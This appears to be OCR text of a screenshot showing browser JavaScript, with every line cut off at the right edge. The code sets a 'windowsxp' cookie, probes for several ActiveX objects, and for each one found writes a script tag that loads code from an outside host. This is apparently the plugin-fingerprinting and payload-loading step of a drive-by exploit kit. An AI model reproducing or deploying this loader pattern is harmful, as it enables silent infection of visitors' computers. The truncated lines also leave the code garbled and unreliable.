
        var expires = new Date();

        expires.setTime(expires.getTime() + 24 * 60 *
        document.cookie = 'ce=windowsxp;path=/;expire
        if (e != "[object Error]") {

            document.write("<script src=http:\/\/aa.1
        }

        else {

            try { var f; var storm = new ActiveXObjec
            catch (f) { };

finally {

                if (f != "[object Error]") {

                    document.write("<script src=http:
                }

            }

            try { var g; var pps = new ActiveXObject(
            catch (g) { };

finally {

                if (g != "[object Error]") {

                    document.write("<script src=http:
                }

            }

            try { var h; var obj = new ActiveXObject(